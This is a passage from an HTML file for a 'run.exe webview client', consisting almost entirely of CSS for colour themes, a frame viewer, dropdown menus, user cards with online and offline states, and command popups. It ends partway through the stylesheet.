
==== index.html @ dd296664 "feat: enhance sidebar and command handling for improved user experience" ====
﻿<!DOCTYPE html>
<html lang="en" data-theme="night">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>run.exe webview client</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;600;700&display=swap');

        *,
        *::before,
        *::after {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            -webkit-tap-highlight-color: transparent;
        }

        ::selection {
            background: transparent;
            color: inherit;
        }

        /* ── Base (light fallback) ── */
        :root {
            --bg: #f5f5f5;
            --surface: #ffffff;
            --border: #d0d0d0;
            --border-heavy: #888;
            --text: #111;
            --muted: #111;
        }

        /* ── Themes ── */
        html[data-theme="night"] {
            --bg: #000;
            --surface: #0a0a0a;
            --border: #333;
            --border-heavy: #555;
            --text: #fff;
            --muted: #fff;
            --run-bg: #000;
            --run-panel: #0a0a0a;
            --run-surface: #080808;
            --run-surface-alt: #0c0c0c;
            --run-elevated: #111;
            --run-elevated-strong: #1a1a1a;
            --run-hover: #222;
            --run-overlay: rgba(0, 0, 0, .9);
            --run-border-subtle: #333;
            --run-border-strong: #444;
            --run-border-quiet: #2a2a2a;
            --run-border-hover: #666;
            --run-text: #fff;
            --run-text-inverse: #000;
            --run-text-muted: #ccc;
            --run-text-soft: #999;
            --run-text-dim: #888;
            --run-text-offline: #666;
            --run-status-green: #fff;
            --run-status-yellow: #bdbdbd;
            --run-status-red: #444;
            --run-conflict-fill: rgba(156, 94, 94, .24);
            --run-conflict-border: #b97a7a;
            --run-conflict-inset: rgba(185, 122, 122, .85);
            --run-shadow-outline: 0 0 0 1px #000;
            --run-shadow-lg: 0 20px 50px rgba(0, 0, 0, 1);
            --run-shadow-glow: 0 0 10px #fff;
            --run-hint-bg: #333;
            --run-hint-fg: #fff;
            --run-offline-stripe: repeating-linear-gradient(135deg, rgba(255, 255, 255, .06) 0, rgba(255, 255, 255, .06) 5px, transparent 5px, transparent 14px);
        }

        html[data-theme="graphite"] {
            --bg: #0b0d10;
            --surface: #12151a;
            --border: #2d3440;
            --border-heavy: #3a4250;
            --text: #f4f7fb;
            --muted: #f4f7fb;
            --run-bg: #0b0d10;
            --run-panel: #12151a;
            --run-surface: #0f1216;
            --run-surface-alt: #171b21;
            --run-elevated: #171b21;
            --run-elevated-strong: #20252d;
            --run-hover: #262c35;
            --run-overlay: rgba(8, 10, 12, .9);
            --run-border-subtle: #2d3440;
            --run-border-strong: #3a4250;
            --run-border-quiet: #232830;
            --run-border-hover: #59677a;
            --run-text: #f4f7fb;
            --run-text-inverse: #050913;
            --run-text-muted: #d2d8e0;
            --run-text-soft: #a7b0bd;
            --run-text-dim: #93a0af;
            --run-text-offline: #788395;
            --run-status-green: #f4f7fb;
            --run-status-yellow: #c2cad4;
            --run-status-red: #4a5563;
            --run-conflict-fill: rgba(179, 112, 112, .24);
            --run-conflict-border: #cc8d8d;
            --run-conflict-inset: rgba(204, 141, 141, .84);
            --run-shadow-outline: 0 0 0 1px #000;
            --run-shadow-lg: 0 20px 50px rgba(0, 0, 0, .75);
            --run-shadow-glow: 0 0 10px rgba(244, 247, 251, .95);
            --run-hint-bg: #2a313b;
            --run-hint-fg: #f4f7fb;
            --run-offline-stripe: repeating-linear-gradient(135deg, rgba(244, 247, 251, .05) 0, rgba(244, 247, 251, .05) 5px, transparent 5px, transparent 14px);
        }

        html[data-theme="midnight"] {
            --bg: #050913;
            --surface: #0c1220;
            --border: #27344c;
            --border-heavy: #384a67;
            --text: #f6f8ff;
            --muted: #f6f8ff;
            --run-bg: #050913;
            --run-panel: #0c1220;
            --run-surface: #090f1b;
            --run-surface-alt: #11192a;
            --run-elevated: #11192a;
            --run-elevated-strong: #18243a;
            --run-hover: #24304a;
            --run-overlay: rgba(5, 9, 19, .9);
            --run-border-subtle: #27344c;
            --run-border-strong: #384a67;
            --run-border-quiet: #1e2b40;
            --run-border-hover: #667a9d;
            --run-text: #f6f8ff;
            --run-text-inverse: #050913;
            --run-text-muted: #d5ddf2;
            --run-text-soft: #a6b4d1;
            --run-text-dim: #8fa0c2;
            --run-text-offline: #7282a3;
            --run-status-green: #f6f8ff;
            --run-status-yellow: #c6d0e8;
            --run-status-red: #4e5d7f;
            --run-conflict-fill: rgba(156, 94, 94, .24);
            --run-conflict-border: #b97a7a;
            --run-conflict-inset: rgba(185, 122, 122, .85);
            --run-shadow-outline: 0 0 0 1px #000;
            --run-shadow-lg: 0 20px 50px rgba(0, 0, 0, .78);
            --run-shadow-glow: 0 0 10px rgba(246, 248, 255, .95);
            --run-hint-bg: #2b3550;
            --run-hint-fg: #f6f8ff;
            --run-offline-stripe: repeating-linear-gradient(135deg, rgba(246, 248, 255, .05) 0, rgba(246, 248, 255, .05) 5px, transparent 5px, transparent 14px);
        }

        html[data-theme="forest"] {
            --bg: #08110d;
            --surface: #101b15;
            --border: #2a4537;
            --border-heavy: #39604b;
            --text: #f2fff6;
            --muted: #f2fff6;
            --run-bg: #08110d;
            --run-panel: #101b15;
            --run-surface: #0c1611;
            --run-surface-alt: #14211a;
            --run-elevated: #17261d;
            --run-elevated-strong: #1e3227;
            --run-hover: #294235;
            --run-overlay: rgba(5, 16, 11, .9);
            --run-border-subtle: #2a4537;
            --run-border-strong: #39604b;
            --run-border-quiet: #21352b;
            --run-border-hover: #58896d;
            --run-text: #f2fff6;
            --run-text-inverse: #07120c;
            --run-text-muted: #c8e2d1;
            --run-text-soft: #9ec4ad;
            --run-text-dim: #85ad97;
            --run-text-offline: #678b77;
            --run-status-green: #f2fff6;
            --run-status-yellow: #d2e7d9;
            --run-status-red: #4f6a5a;
            --run-conflict-fill: rgba(156, 94, 94, .24);
            --run-conflict-border: #b97a7a;
            --run-conflict-inset: rgba(185, 122, 122, .85);
            --run-shadow-outline: 0 0 0 1px #000;
            --run-shadow-lg: 0 20px 50px rgba(0, 0, 0, .78);
            --run-shadow-glow: 0 0 10px rgba(242, 255, 246, .95);
            --run-hint-bg: #2a4a3b;
            --run-hint-fg: #f2fff6;
            --run-offline-stripe: repeating-linear-gradient(135deg, rgba(242, 255, 246, .05) 0, rgba(242, 255, 246, .05) 5px, transparent 5px, transparent 14px);
        }

        html[data-theme="ember"] {
            --bg: #140b08;
            --surface: #1d110d;
            --border: #5a3529;
            --border-heavy: #744334;
            --text: #fff6f2;
            --muted: #fff6f2;
            --run-bg: #140b08;
            --run-panel: #1d110d;
            --run-surface: #180e0b;
            --run-surface-alt: #261612;
            --run-elevated: #2b1914;
            --run-elevated-strong: #3a221b;
            --run-hover: #513128;
            --run-overlay: rgba(20, 11, 8, .9);
            --run-border-subtle: #5a3529;
            --run-border-strong: #744334;
            --run-border-quiet: #472a21;
            --run-border-hover: #a6644f;
            --run-text: #fff6f2;
            --run-text-inverse: #1b0f0b;
            --run-text-muted: #f2d6ca;
            --run-text-soft: #ccaa9d;
            --run-text-dim: #b59387;
            --run-text-offline: #94756a;
            --run-status-green: #fff6f2;
            --run-status-yellow: #f0c9b9;
            --run-status-red: #765045;
            --run-conflict-fill: rgba(156, 94, 94, .24);
            --run-conflict-border: #b97a7a;
            --run-conflict-inset: rgba(185, 122, 122, .85);
            --run-shadow-outline: 0 0 0 1px #000;
            --run-shadow-lg: 0 20px 50px rgba(0, 0, 0, .78);
            --run-shadow-glow: 0 0 10px rgba(255, 246, 242, .95);
            --run-hint-bg: #623a2d;
            --run-hint-fg: #fff6f2;
            --run-offline-stripe: repeating-linear-gradient(135deg, rgba(255, 246, 242, .05) 0, rgba(255, 246, 242, .05) 5px, transparent 5px, transparent 14px);
        }

        html[data-theme="polar"] {
            --bg: #eef3f8;
            --surface: #fff;
            --border: #bcc9dc;
            --border-heavy: #9fb0cb;
            --text: #152033;
            --muted: #152033;
            --run-bg: #eef3f8;
            --run-panel: #fff;
            --run-surface: #f7faff;
            --run-surface-alt: #eef4fb;
            --run-elevated: #edf3fb;
            --run-elevated-strong: #e3ebf7;
            --run-hover: #dce7f5;
            --run-overlay: rgba(22, 33, 48, .35);
            --run-border-subtle: #bcc9dc;
            --run-border-strong: #9fb0cb;
            --run-border-quiet: #d3ddec;
            --run-border-hover: #6f86ab;
            --run-text: #152033;
            --run-text-inverse: #f4f8ff;
            --run-text-muted: #2d3d57;
            --run-text-soft: #4a5d7a;
            --run-text-dim: #617492;
            --run-text-offline: #7a8da9;
            --run-status-green: #152033;
            --run-status-yellow: #425f8e;
            --run-status-red: #7d90ab;
            --run-conflict-fill: rgba(156, 94, 94, .24);
            --run-conflict-border: #b97a7a;
            --run-conflict-inset: rgba(185, 122, 122, .85);
            --run-shadow-outline: 0 0 0 1px rgba(128, 150, 182, .3);
            --run-shadow-lg: 0 20px 50px rgba(34, 52, 78, .16);
            --run-shadow-glow: 0 0 10px rgba(90, 118, 160, .45);
            --run-hint-bg: #d8e3f2;
            --run-hint-fg: #152033;
            --run-offline-stripe: repeating-linear-gradient(135deg, rgba(21, 32, 51, .08) 0, rgba(21, 32, 51, .08) 5px, transparent 5px, transparent 14px);
        }

        /* ── Layout ── */
        body {
            font-family: 'Space Grotesk', sans-serif;
            background: var(--bg);
            color: var(--text);
            height: 100dvh;
            min-height: 100dvh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
            user-select: none;
            -webkit-user-select: none;
            -webkit-touch-callout: none;
            transition: background-color .24s ease, color .24s ease;
        }

        header {
            border-bottom: 1px solid var(--border-heavy);
            padding: 0 24px;
            display: flex;
            align-items: stretch;
            justify-content: space-between;
            min-height: 44px;
            flex-shrink: 0;
            overflow: visible;
            transition: background-color .24s, color .24s, border-color .24s, opacity .24s;
        }

        .header-left {
            display: flex;
            align-items: stretch;
            min-width: 0;
            overflow: visible;
        }

        .header-right {
            display: flex;
            align-items: stretch;
            flex-shrink: 0;
        }

        /* ── Brand ── */
        .brand {
            font-size: 13px;
            font-weight: bold;
            letter-spacing: .1em;
            text-transform: uppercase;
            padding: 0 16px 0 0;
            display: inline-flex;
            align-items: center;
            border-right: 1px solid var(--border-heavy);
            cursor: pointer;
            gap: 6px;
            white-space: nowrap;
            transition: opacity .18s;
        }

        .brand:hover {
            opacity: .65;
        }

        /* Smooth label animation for mode switch */
        #brandMode {
            display: inline-block;
            transition: transform .22s ease, opacity .18s ease;
            will-change: transform, opacity;
        }

        .brand-mode-fade {
            opacity: 0;
            transform: translateY(-6px);
        }

        /* ── Shared dropdown wrapper ── */
        .folder-dropdown-wrap,
        .file-dropdown-wrap,
        .run-connect-wrap {
            position: relative;
            display: flex;
            align-items: stretch;
            overflow: visible;
        }

        .folder-dropdown-wrap {
            border-right: 1px solid var(--border);
            z-index: 50;
        }

        .file-dropdown-wrap {
            border-left: 1px solid var(--border);
            z-index: 40;
        }

        .run-connect-wrap {
            border-right: 1px solid var(--border);
            z-index: 50;
            display: none;
        }

        /* ── Shared button base for header ── */
        .folder-btn,
        .file-btn {
            font-family: inherit;
            font-size: 13px;
            background: none;
            border: none;
            color: var(--text);
            cursor: pointer;
            letter-spacing: .05em;
            display: flex;
            align-items: center;
            border-radius: 0;
            white-space: nowrap;
        }

        .folder-btn {
            padding: 0 14px;
        }

        .file-btn {
            padding: 0 14px;
        }

        .folder-btn:hover,
        .file-btn:hover {
            background: var(--border);
        }

        .folder-btn:disabled,
        .file-btn:disabled {
            opacity: .45;
            cursor: not-allowed;
        }

        .folder-btn:disabled:hover,
        .file-btn:disabled:hover {
            background: none;
        }

        #fpsWrap .file-btn:hover {
            background: none;
        }

        /* ── Dropdown menus ── */
        .dropdown-menu,
        .file-dropdown-menu {
            display: none;
            position: absolute;
            top: 100%;
            left: -1px;
            right: -1px;
            background: var(--surface);
            border: 1px solid var(--border-heavy);
            border-top: none;
            z-index: 1000;
            box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
        }

        .dropdown-menu {
            max-height: 280px;
            overflow-y: auto;
        }

        .dropdown-menu.open,
        .file-dropdown-menu.open {
            display: block;
        }

        #fpsWrap .file-dropdown-menu {
            top: auto;
            bottom: calc(100% + 2px);
            border-top: 1px solid var(--border-heavy);
            border-bottom: none;
        }

        .dropdown-item,
        .file-dropdown-item {
            font-family: inherit;
            font-size: 13px;
            padding: 8px 14px;
            cursor: pointer;
            letter-spacing: .04em;
            color: var(--text);
            border-bottom: 1px solid var(--border);
            display: block;
            white-space: nowrap;
        }

        .dropdown-item:last-child,
        .file-dropdown-item:last-child {
            border-bottom: none;
        }

        .dropdown-item:hover,
        .file-dropdown-item:hover {
            background: var(--border);
        }

        .dropdown-item.active,
        .file-dropdown-item.active {
            background: var(--text);
            color: var(--bg);
        }

        /* ── Folder measure (invisible sizing helper) ── */
        .folder-measure {
            position: absolute;
            left: -9999px;
            top: -9999px;
            visibility: hidden;
            pointer-events: none;
            white-space: nowrap;
        }

        /* ── Frames view ── */
        #view-frames {
            display: flex;
            flex-direction: column;
            flex: 1;
            min-height: 0;
        }

        .image-area {
            flex: 1;
            min-height: 0;
            background: var(--surface);
            border-bottom: 1px solid var(--border);
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
            overflow: hidden;
            cursor: grab;
            touch-action: none;
        }

        .image-area.dragging {
            cursor: grabbing;
        }

        .image-area img {
            position: absolute;
            top: 0;
            left: 0;
            max-width: none;
            max-height: none;
            transform-origin: 0 0;
            display: none;
            pointer-events: none;
            will-change: transform;
        }

        .zoom-hint {
            position: absolute;
            bottom: 10px;
            right: 10px;
            font-size: 13px;
            color: var(--muted);
            letter-spacing: .04em;
            opacity: .6;
            pointer-events: none;
            z-index: 5;
        }

        .zoom-level {
            position: absolute;
            bottom: 10px;
            left: 10px;
            font-size: 13px;
            color: var(--muted);
            letter-spacing: .04em;
            opacity: 0;
            pointer-events: none;
            z-index: 5;
            transition: opacity .4s;
        }

        .zoom-level.visible {
            opacity: .8;
        }

        #frames-status-msg {
            font-size: 13px;
            color: var(--muted);
            text-align: center;
            padding: 40px 20px;
            letter-spacing: .05em;
            position: absolute;
        }

        .progress-bar-wrap {
            height: 6px;
            background: var(--border);
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
            cursor: pointer;
        }

        .progress-bar {
            height: 100%;
            background: var(--border-heavy);
            width: 0%;
            transition: width .1s linear;
        }

        /* ── Controls row (frames) ── */
        .controls-row {
            border-bottom: 1px solid var(--border);
            padding: 0 24px;
            display: none;
            align-items: center;
            gap: 16px;
            min-height: 48px;
            flex-shrink: 0;
        }

        .btn {
            font-family: inherit;
            font-size: 13px;
            background: none;
            border: 1px solid var(--border-heavy);
            color: var(--text);
            padding: 0 12px;
            cursor: pointer;
            letter-spacing: .05em;
            text-transform: uppercase;
            border-radius: 0;
            min-width: 90px;
            height: 32px;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            flex-shrink: 0;
            transition: background-color .24s, color .24s, border-color .24s, opacity .24s;
        }

        .btn:hover {
            background: var(--text);
            color: var(--bg);
        }

        .btn:active {
            opacity: .7;
        }

        .btn.active {
            background: var(--text);
            color: var(--bg);
        }

        .btn:disabled {
            opacity: .45;
            cursor: not-allowed;
        }

        .btn:disabled:hover {
            background: none;
            color: var(--text);
        }

        .slider-wrap {
            flex: 1;
            display: flex;
            align-items: center;
            padding: 10px 0;
            cursor: pointer;
        }

        input[type=range] {
            width: 100%;
            height: 6px;
            -webkit-appearance: none;
            appearance: none;
            background: var(--border-heavy);
            outline: none;
            cursor: pointer;
        }

        input[type=range]::-webkit-slider-thumb {
            -webkit-appearance: none;
            width: 14px;
            height: 14px;
            background: var(--text);
            cursor: pointer;
            border-radius: 0;
        }

        input[type=range]::-moz-range-thumb {
            width: 14px;
            height: 14px;
            background: var(--text);
            cursor: pointer;
            border-radius: 0;
            border: none;
        }

        .counter {
            font-size: 13px;
            color: var(--muted);
            min-width: 92px;
            text-align: right;
            letter-spacing: .05em;
            flex-shrink: 0;
            font-variant-numeric: tabular-nums;
        }

        .speed-wrap {
            display: flex;
            align-items: center;
            gap: 8px;
            flex-shrink: 0;
            border: 1px solid var(--border-heavy);
            min-width: 90px;
            height: 32px;
            padding: 0 8px;
            position: relative;
            overflow: visible;
            cursor: pointer;
            transition: background-color .24s, color .24s, border-color .24s, opacity .24s;
        }

        .speed-wrap:hover,
        .speed-wrap:focus-within {
            background: var(--text);
            color: var(--bg);
        }

        .speed-wrap:hover .speed-label,
        .speed-wrap:focus-within .speed-label,
        .speed-wrap:hover .file-btn,
        .speed-wrap:focus-within .file-btn {
            color: var(--bg);
        }

        .speed-label {
            font-size: 13px;
            color: var(--muted);
            letter-spacing: .04em;
            white-space: nowrap;
        }

        .speed-select {
            font-family: inherit;
            font-size: 13px;
            background: none;
            border: none;
            color: var(--text);
            padding: 0 2px;
            cursor: pointer;
            border-radius: 0;
            letter-spacing: .04em;
            -webkit-appearance: none;
            appearance: none;
            height: 100%;
            width: 44px;
        }

        .speed-select:disabled {
            opacity: .45;
            cursor: not-allowed;
        }

        .speed-wrap .file-btn {
            height: 26px;
            padding: 0 10px;
        }

        /* ── Loading/dim states ── */
        body.is-loading header .header-left> :not(.brand),
        body.is-loading header .header-right,
        body.is-loading .controls-row {
            pointer-events: none;
            opacity: .4;
        }

        body.is-loading .speed-wrap {
            opacity: .45;
        }

        body.view-frames.frames-dim header .header-left> :not(.brand),
        body.view-frames.frames-dim header .header-right {
            opacity: .4;
        }

        body.view-frames.frames-menu-disabled #hamburgerBtn {
            pointer-events: none;
            opacity: .4;
        }

        /* ── Run view ── */
        #view-run {
            display: none;
            flex: 1;
            min-height: 0;
            overflow-y: auto;
            overflow-x: hidden;
            background: var(--run-bg, var(--bg));
            height: 0;
            scrollbar-width: thin;
            scrollbar-color: var(--border-heavy) transparent;
        }

        #view-run::-webkit-scrollbar {
            width: 6px;
        }

        #view-run::-webkit-scrollbar-track {
            background: transparent;
        }

        #view-run::-webkit-scrollbar-thumb {
            background: var(--border-heavy);
        }

        .run-panel {
            margin: 0 auto;
            max-width: 1600px;
            padding: 2rem;
        }

        .run-grid {
            display: grid;
            gap: 10px;
            grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
        }

        /* ── User cards ── */
        .user-card {
            background: var(--run-panel, var(--surface));
            border: 1px solid var(--run-border-subtle, var(--border));
            border-radius: 4px;
            cursor: default;
            display: flex;
            flex-direction: column;
            gap: 15px;
            overflow: hidden;
            padding: 1rem;
            position: relative;
            transition: transform 240ms cubic-bezier(.2, .8, .2, 1),
                background-color 240ms ease, border-color 240ms ease, box-shadow 240ms ease;
            will-change: transform;
        }

        .user-card.card-enter {
            animation: card-enter 300ms cubic-bezier(.2, .8, .2, 1) both;
        }

        @keyframes card-enter {
            from {
                opacity: 0;
                transform: translateY(8px) scale(.985);
            }

            to {
                opacity: 1;
                transform: translateY(0) scale(1);
            }
        }

        @media (prefers-reduced-motion: reduce) {
            .user-card.card-enter {
                animation: none;
            }
        }

        .user-card.offline {
            background: var(--run-surface, var(--surface));
        }

        .user-card.offline .card-header {
            position: relative;
            z-index: 1;
        }

        .user-card.offline .card-actions {
            position: relative;
            z-index: 2;
        }

        .user-card.offline .card-btn {
            background: var(--run-surface-alt, var(--bg));
            border-color: var(--run-border-quiet, var(--border));
            color: var(--run-text-offline, var(--muted));
            position: relative;
            z-index: 2;
        }

        .user-card.offline .card-btn.primary {
            background: var(--run-elevated, var(--surface)) !important;
            border-color: var(--run-border-quiet, var(--border)) !important;
            color: var(--run-text-offline, var(--muted)) !important;
        }

        .user-card.offline .card-btn[data-action="output"] {
            background: var(--run-elevated, var(--surface));
            border-color: var(--run-border-subtle, var(--border));
            box-shadow: none;
            color: var(--run-text-muted, var(--text));
            opacity: 1;
            z-index: 3;
        }

        .user-card.offline .card-ts {
            color: var(--run-text-offline, var(--muted));
        }

        .user-card.offline::before {
            background: var(--run-offline-stripe, none);
            content: '';
            inset: 0;
            opacity: .35;
            pointer-events: none;
            position: absolute;
        }

        .user-card.selected,
        body:not(.kb-mode) .user-card:hover {
            background: var(--run-elevated, var(--surface));
            border-color: var(--run-border-hover, var(--border-heavy));
            transform: translateY(-2px);
        }

        .user-card.windows-user {
            overflow: hidden;
        }

        .user-card.windows-user::after {
            background: url("https://upload.wikimedia.org/wikipedia/commons/f/fe/Windows_8_logo_and_wordmark.svg") left top / 160px 31px no-repeat;
            content: '';
            height: 31px;
            opacity: .30;
            pointer-events: none;
            position: absolute;
            right: 12px;
            top: 12px;
            width: 28px;
            z-index: 0;
        }

        .user-card.windows-user>* {
            position: relative;
            z-index: 1;
        }

        .card-header {
            align-items: center;
            display: flex;
            gap: 12px;
        }

        .card-ts {
            color: var(--run-text-soft, var(--muted));
            font-size: 12px;
            height: 18px;
        }

        .card-username {
            color: var(--run-text, var(--text));
            flex: 1;
            font-size: 15px;
            font-weight: bold;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }

        .card-username.offline {
            color: var(--run-text-offline, var(--muted));
            font-weight: normal;
        }

        .card-actions {
            display: grid;
            gap: 6px;
            grid-template-columns: repeat(4, 1fr);
            width: 100%;
        }

        .card-btn {
            background: var(--run-elevated, var(--surface));
            border: 1px solid var(--run-border-subtle, var(--border));
            border-radius: 2px;
            color: var(--run-text-muted, var(--text));
            cursor: pointer;
            font-family: inherit;
            font-size: 11px;
            font-weight: bold;
            height: 35px;
            position: relative;
            text-align: center;
            transition: transform 160ms cubic-bezier(.2, .8, .2, 1),
                background-color 160ms ease, border-color 160ms ease, color 160ms ease, opacity 160ms ease;
        }

        .card-btn.disabled {
            opacity: .3;
            pointer-events: none;
        }

        .card-btn.primary {
            background: var(--run-elevated-strong, var(--surface)) !important;
            border-color: var(--run-border-strong, var(--border-heavy)) !important;
            color: var(--run-text, var(--text)) !important;
        }

        body:not(.kb-mode) .card-btn:hover,
        body:not(.kb-mode) .card-btn.primary:hover {
            background: var(--run-hover, var(--border)) !important;
            border-color: var(--run-text, var(--text)) !important;
            color: var(--run-text, var(--text)) !important;
        }

        body:not(.kb-mode) .user-card.offline .card-btn[data-action="output"]:hover {
            background: var(--run-hover, var(--border));
            border-color: var(--run-text, var(--text));
            color: var(--run-text, var(--text));
        }

        /* ── Hint badges ── */
        .btn-hint {
            background: var(--run-hint-bg, #333);
            border-radius: 2px;
            color: var(--run-hint-fg, #fff);
            font-size: 10px;
            padding: 2px 5px;
        }

        .card-btn .btn-hint {
            font-size: 9px;
            line-height: 1;
            padding: 1px 4px;
            pointer-events: none;
            position: absolute;
            right: 3px;
            top: 3px;
        }

        /* ── Empty state ── */
        .empty {
            font-size: 13px;
            color: var(--run-text-dim, var(--muted));
            letter-spacing: .05em;
            text-transform: uppercase;
            padding: 40px 20px;
            text-align: center;
            grid-column: 1 / -1;
            min-height: 40vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        /* ── Popup ── */
        .popup-overlay {
            backdrop-filter: blur(8px);
            background: var(--run-overlay, rgba(0, 0, 0, .9));
            display: none;
            inset: 0;
            opacity: 0;
            overflow: auto;
            padding: 20px;
            position: fixed;
            transition: opacity 220ms ease;
            z-index: 200;
        }

        .popup-overlay.open {
            align-items: center;
            display: flex;
            justify-content: center;
            opacity: 1;
        }

        .popup-box {
            background: var(--run-panel, var(--surface));
            border: 1px solid var(--run-border-strong, var(--border-heavy));
            margin-top: 0;
            max-width: 520px;
            min-width: 320px;
            padding: 1.5rem;
            width: 100%;
            box-shadow: var(--run-shadow-lg);
        }

        .popup-header {
            display: flex;
            align-items: baseline;
            justify-content: space-between;
            gap: 12px;
            margin-bottom: 16px;
            width: 100%;
        }

        .popup-title {
            font-size: 11px;
            font-weight: bold;
            letter-spacing: .1em;
            text-transform: uppercase;
            color: var(--run-text-dim, var(--muted));
        }

        .popup-target {
            font-size: 15px;
            font-weight: bold;
            color: var(--run-text, var(--text));
            margin-left: auto;
            text-align: right;
        }

        .popup-footer {
            padding-top: 12px;
        }

        .popup-actions {
            display: flex;
            gap: 8px;
            justify-content: flex-end;
        }

        .popup-btn {
            font-family: inherit;
            font-size: 13px;
            background: none;
            border: 1px solid var(--run-border-strong, var(--border-heavy));
            color: var(--run-text, var(--text));
            padding: 8px 16px;
            cursor: pointer;
            letter-spacing: .05em;
            text-transform: uppercase;
            border-radius: 0;
            display: inline-flex;
            align-items: center;
            gap: 8px;
            transition: background-color 160ms, border-color 160ms, color 160ms;
        }

        .popup-btn.confirm {
            background: var(--run-text, var(--text));
            border-color: var(--run-text, var(--text));
            color: var(--run-text-inverse, var(--bg));
        }

        body:not(.kb-mode) .popup-btn:hover {
            background: var(--run-hover, var(--border));
            border-color: var(--run-text, var(--text));
            color: var(--run-text, var(--text));
        }

        .popup-btn.confirm:hover {
            background: var(--run-text-muted, var(--muted));
            border-color: var(--run-text, var(--text));
            color: var(--run-text-inverse, var(--bg));
        }

        .popup-input {
            background: var(--run-bg, var(--bg));
            border: 1px solid var(--run-border-strong, var(--border-heavy));
            border-radius: 2px;
            color: var(--run-text, var(--text));
            font-family: inherit;
            font-size: 14px;
            min-height: 8.5rem;
            outline: none;
            padding: 12px;
            resize: vertical;
            transition: border-color 160ms;
            width: 100%;
        }

        .popup-input:focus {
            border-color: var(--run-text-dim, var(--muted));
        }

        /* ── Option buttons ── */
        .opt-btn {
            background: var(--run-elevated, var(--surface));
            border: 1px solid var(--run-border-subtle, var(--border));
            color: var(--run-text-dim, var(--muted));
            cursor: pointer;
            flex: 1;
            font-family: inherit;
            font-size: 10px;
            font-weight: bold;
            padding: 8px;
            text-transform: uppercase;
            transition: background-color 260ms, border-color 260ms, color 260ms, box-shadow 260ms,
                transform 160ms cubic-bezier(.2, .8, .2, 1);
        }

        .opt-btn.active {
            background: var(--run-hover, var(--border));
            border-color: var(--run-text, var(--text));
            color: var(--run-text, var(--text));
        }

        .opt-btn.conflict {
            background-color: var(--run-conflict-fill);
            border-color: var(--run-conflict-border) !important;
            color: var(--run-text, var(--text)) !important;
            box-shadow: inset 0 0 0 1px var(--run-conflict-inset);
        }

        body:not(.kb-mode) .opt-btn:hover {
            background: var(--run-hover, var(--border));
            border-color: var(--run-text, var(--text));
            color: var(--run-text, var(--text));
        }

        .option-row {
            align-items: center;
            display: flex;
            gap: 8px;
            margin-bottom: 8px;
        }

        .option-row .btn-hint {
            margin-left: 2px;
            white-space: nowrap;
        }

        .shell-sep {
            color: var(--run-text-dim, var(--muted));
            font-size: 12px;
            font-weight: bold;
            opacity: .9;
            user-select: none;
            margin: 0 -4px;
        }

        /* ── Collapsible sections ── */
        .collapsible-section {
            border: 1px solid var(--run-border-subtle, var(--border));
            margin-bottom: 15px;
            overflow: hidden;
        }

        .collapsible-summary {
            align-items: center;
            background: var(--run-elevated, var(--surface));
            color: var(--run-text, var(--text));
            cursor: pointer;
